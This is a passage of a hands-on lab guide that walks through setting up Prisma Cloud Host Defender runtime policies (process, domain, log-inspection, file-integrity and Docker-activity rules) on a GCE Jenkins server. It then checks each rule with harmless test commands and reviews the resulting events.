
Step 2. Protect GCE with Host Defender Runtime Defense
By default, Prisma Cloud ships with an empty host runtime policy. An empty policy disables runtime defense entirely. In this step, create a new rule to enable runtime defense. This enables Defender to automatically collect data about the host.
2a. Configure a runtime policy
-
Go to Defend → Runtime → Host Policy. Click Add rule.
-

Click the Anti-malware tab and configure:
→ Rule name: My First Rule
→ Denied process events: Prevent
→ Prevent processes by paths: cat
-

Click the Networking tab and configure:
→ Denied domains effect: Prevent
→ Domains: weather.com, *.weather.com
-

Click the Log inspection tab and configure:
→ Specify path to log file: /var/log/auth.log
→ Inspection expression: .
→ Click Add rule.
-

Click the File integrity tab, click Add rule, and configure:
→ Path: /etc
→ Check On: Write, Read, Metadata
→ Click Add file integrity rule.
-

Click the Activities tab and configure:
→ Check On: Docker commands
→ Click Save.
2b. Runtime defense in action
-
In Cloud Shell, if you have been logged out of the Jenkins server, log in again.
gcloud compute ssh jenkins --zone {{{project_0.startup_script.lab_zone|pending}}}
-
Test the Anti-malware runtime policy by executing cat on the Jenkins server.
cat
-bash: /usr/bin/cat: Operation not permitted
The cat process fails because the Runtime Defense Policy has been configured to block the cat process.
-
Test the Networking runtime policy by performing an nslookup.
nslookup weather.com
;; connection timed out; no servers could be reached
The nslookup to weather.com domain fails because the Runtime Defense Policy has been configured to block this domain.
-
Test the File integrity runtime policy by modifying /etc/resolv.conf.
sudo sed -i -e '$anameserver 8.8.8.8' /etc/resolv.conf
-
Test the Host Activity Monitoring runtime policy by running docker.
sudo docker pull hello-world
sudo docker run hello-world
Using default tag: latest
latest: Pulling from library/hello-world
2db29710123e: Pull complete
Digest: sha256:6e8b6f026e0b9c419ea0fd02d3905dd0952ad1feea67543f525c73a0a790fefb
Status: Downloaded newer image for hello-world:latest
docker.io/library/hello-world:latest
##
Using default tag: latest
latest: Pulling from library/hello-world
2db29710123e: Pull complete
Digest: sha256:6e8b6f026e0b9c419ea0fd02d3905dd0952ad1feea67543f525c73a0a790fefb
Status: Downloaded newer image for hello-world:latest
docker.io/library/hello-world:latest
Hello from Docker!
This message shows that your installation appears to be working correctly.
2c. Investigate runtime results on Prisma Cloud
-


In Prisma Cloud, go Go to Monitor → Events to investigate the Runtime Policy enforcement results.
-
Click Host audits to investigate the Anti-malware and Networking runtime enforcement results.
-
Click Host log inspection to investigate the Log Inspection runtime results.
-
